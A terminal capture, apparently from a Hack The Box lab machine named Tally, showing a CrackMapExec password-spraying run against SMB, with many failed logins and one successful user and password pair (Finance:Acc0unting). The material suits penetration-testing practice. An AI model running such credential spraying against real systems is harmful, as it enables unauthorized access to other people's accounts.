 ┌──(root㉿kali)-[/challenge/htb/tally]
└─# cme smb tally -u users.txt -p passwords.txt --continue-on-success
SMB tally 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB tally 445 TALLY [-] TALLY\Administrator:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Administrator:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Administrator:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Sarah:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Sarah:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Sarah:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServer2005SQLBrowserUser$WIN-A1D9PN09GFO:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServer2005SQLBrowserUser$WIN-A1D9PN09GFO:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServer2005SQLBrowserUser$WIN-A1D9PN09GFO:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Finance:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [+] TALLY\Finance:Acc0unting
SMB tally 445 TALLY [-] TALLY\Finance:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLServerADHelperUser$TALLY:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLServerADHelperUser$TALLY:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLServerADHelperUser$TALLY:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLUser$TALLY$SHAREPOINT:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLUser$TALLY$SHAREPOINT:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLUser$TALLY$SHAREPOINT:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerSQLAgentUser$TALLY$SHAREPOINT:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerSQLAgentUser$TALLY$SHAREPOINT:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerSQLAgentUser$TALLY$SHAREPOINT:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_ADMIN_WPG:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_ADMIN_WPG:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_ADMIN_WPG:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_RESTRICTED_WPG_V4:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_RESTRICTED_WPG_V4:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_RESTRICTED_WPG_V4:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_WPG:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_WPG:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_WPG:cisco123 STATUS_LOGON_FAILURE